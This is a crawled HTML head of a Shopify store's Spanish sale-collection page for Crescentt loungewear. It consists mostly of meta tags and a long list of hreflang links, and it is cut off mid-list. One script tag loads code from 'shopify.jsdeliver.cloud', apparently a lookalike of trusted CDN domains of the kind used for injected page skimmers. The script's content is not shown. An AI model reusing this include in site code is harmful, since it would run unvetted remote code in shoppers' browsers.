

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://crescentt.com/es-int/collections/sale
body_size: 66556
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
 
<!-- AMPIFY-ME:START -->

<!-- AMPIFY-ME:END -->

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://crescentt.com/es-int/collections/sale">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="" data-country-list="" data-country-list-error="" data-animations-type="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ=="></script>
    <script src="//crescentt.com/cdn/shop/t/70/assets/secondary.js?v=125487148720331888071762402585" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      REBAJA
 &ndash; Crescentt</title>

    

    

<meta property="og:site_name" content="Crescentt">
<meta property="og:url" content="https://crescentt.com/es-int/collections/sale">
<meta property="og:title" content="REBAJA">
<meta property="og:type" content="website">
<meta property="og:description" content="Compre productos de lujo para mujeres, como ropa de salón hecha de algodón orgánico, bambú ecológico, modal y seda vegana.  Encuentre conjuntos de pj acogedores, batas de lujo y manténgase fresco con la ropa que absorbe la humedad."><meta property="og:image" content="http://crescentt.com/cdn/shop/files/logo_social_sharing_18e4b1f6-8bfb-4a09-8855-79efb7f892e4.png?v=1756344007">
  <meta property="og:image:secure_url" content="https://crescentt.com/cdn/shop/files/logo_social_sharing_18e4b1f6-8bfb-4a09-8855-79efb7f892e4.png?v=1756344007">
  <meta property="og:image:width" content="822">
  <meta property="og:image:height" content="430"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="REBAJA">
<meta name="twitter:description" content="Compre productos de lujo para mujeres, como ropa de salón hecha de algodón orgánico, bambú ecológico, modal y seda vegana.  Encuentre conjuntos de pj acogedores, batas de lujo y manténgase fresco con la ropa que absorbe la humedad.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="WHCYsVi9WWhvxNUYQ1GSH3K9L18eVdmM0Vfltpk-lDE">
<meta name="facebook-domain-verification" content="xqo6587gzr0lciumhu8r95lrdrxxym">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26470449257/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8332b7e7013c9fdaaaf56207960556fa">
<meta id="in-context-paypal-metadata" data-shop-id="26470449257" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/es-int/collections/sale.atom" />
<link rel="alternate" hreflang="x-default" href="https://crescentt.com/collections/sale">
<link rel="alternate" hreflang="en" href="https://crescentt.com/collections/sale">
<link rel="alternate" hreflang="es" href="https://crescentt.com/es/collections/sale">
<link rel="alternate" hreflang="it" href="https://crescentt.com/it/collections/sale">
<link rel="alternate" hreflang="nl" href="https://crescentt.com/nl/collections/sale">
<link rel="alternate" hreflang="zh-Hant" href="https://crescentt.com/zh-hant/collections/sale">
<link rel="alternate" hreflang="ko" href="https://crescentt.com/ko/collections/sale">
<link rel="alternate" hreflang="zh-Hans" href="https://crescentt.com/zh-hans/collections/sale">
<link rel="alternate" hreflang="en-US" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-US" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-US" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-US" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-US" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-US" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-US" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-US" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-US" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-US" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-US" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-AU" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-AU" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-AU" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-AU" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-AU" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-AU" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-AU" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-AU" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-AU" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-AU" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-AU" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-CY" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-CY" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-CY" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-CY" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-CY" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-CY" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-CY" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-CY" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-CY" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-CY" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-CY" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-HK" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-HK" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-HK" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-HK" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-HK" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-HK" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-HK" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-HK" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-HK" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-HK" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-HK" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-JP" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-JP" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-JP" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-JP" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-JP" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-JP" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-JP" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-JP" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-JP" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-JP" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-JP" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-NZ" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-NZ" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-NZ" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-NZ" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-NZ" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-NZ" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-NZ" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-NZ" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-NZ" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-NZ" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-NZ" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-SG" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-SG" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-SG" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-SG" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-SG" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-SG" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-SG" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-SG" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-SG" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-SG" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-SG" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-MA" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-MA" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-MA" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-MA" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-MA" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-MA" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-MA" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-MA" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-MA" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-MA" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-MA" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-TR" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-TR" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-TR" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-TR" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-TR" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-TR" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-TR" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-TR" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-TR" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-TR" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-TR" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-SA" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-SA" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-SA" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-SA" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-SA" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-SA" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-SA" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-SA" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-SA" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-SA" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-SA" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-AE" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-AE" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-AE" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-AE" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-AE" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-AE" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-AE" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-AE" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-AE" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-AE" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-AE" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-QA" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-QA" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-QA" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-QA" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-QA" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-QA" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-QA" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-QA" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-QA" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-QA" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-QA" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-BH" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-BH" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-BH" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-BH" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-BH" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-BH" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-BH" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-BH" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-BH" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-BH" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-BH" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-KW" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-KW" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-KW" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-KW" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-KW" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-KW" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-KW" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-KW" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-KW" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-KW" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-KW" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-OM" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-OM" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-OM" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-OM" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-OM" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-OM" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-OM" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-OM" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-OM" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-OM" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-OM" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-IN" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-IN" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-IN" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-IN" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-IN" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-IN" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-IN" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-IN" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-IN" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-IN" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-IN" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-CN" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-CN" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-CN" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-CN" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-CN" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-CN" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-CN" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-CN" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-CN" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-CN" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-CN" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-LB" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-LB" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-LB" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-LB" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-LB" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-LB" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-LB" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-LB" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-LB" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-LB" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-LB" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-AI" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-AI" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-AI" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-AI" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-AI" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-AI" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-AI" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-AI" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-AI" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-AI" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-AI" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-AW" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-AW" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-AW" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-AW" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-AW" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-AW" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-AW" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-AW" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-AW" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-AW" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-AW" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-BS" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-BS" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-BS" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-BS" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-BS" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-BS" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-BS" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-BS" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-BS" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-BS" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-BS" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-BB" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-BB" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-BB" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-BB" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-BB" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-BB" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-BB" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-BB" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-BB" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-BB" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-BB" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-BZ" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-BZ" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-BZ" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-BZ" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-BZ" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-BZ" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-BZ" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-BZ" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-BZ" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-BZ" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-BZ" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-BM" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-BM" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-BM" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-BM" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-BM" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-BM" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-BM" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-BM" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-BM" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-BM" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-BM" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-VG" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-VG" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-VG" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-VG" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-VG" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-VG" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-VG" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-VG" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-VG" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-VG" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-VG" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-CR" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-CR" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-CR" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-CR" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-CR" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-CR" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-CR" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-CR" href="https://crescentt.com/it-int/collections/sale">
